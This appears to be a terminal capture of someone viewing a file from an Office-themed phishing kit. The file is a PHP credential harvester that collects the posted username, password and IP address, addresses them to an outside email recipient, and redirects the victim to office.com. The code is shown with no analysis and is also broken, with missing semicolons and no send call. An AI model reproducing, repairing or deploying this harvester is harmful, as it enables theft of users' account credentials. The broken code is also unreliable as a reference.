 ubuntu@ip-10-0-3-0:~/Downloads/0ff1cePh1sh/protected/login/portal$ cat jeff.php
<?php
$result= "office";
$ip = getenv("REMOTE_ADDR");
$datamasii=date("D M d, Y g:i a");
$message .= "----- Thanks to PHP Bloke -------"
$message .= "======= Result ======="."\n";
$message .= "User : ".$_POST['user1']."\n";
$message .= "Password: " .$_POST['pass1']."\n";
$message .= "IP: ".$ip."\n";
$recipient = "boris.smets@tfl-uk.co";
$subject = "Result!!!";
$headers = "From: Result <phishing@phishing.com>";
$headers .= $_POST['eMailAdd']."\n";
$headers .= "MIME-Version: 1.0\n";
$message .= "----- Thanks to PHP Bloke -------"
?>
<script language=javascript>
window.location='https://www.office.com/';
</script>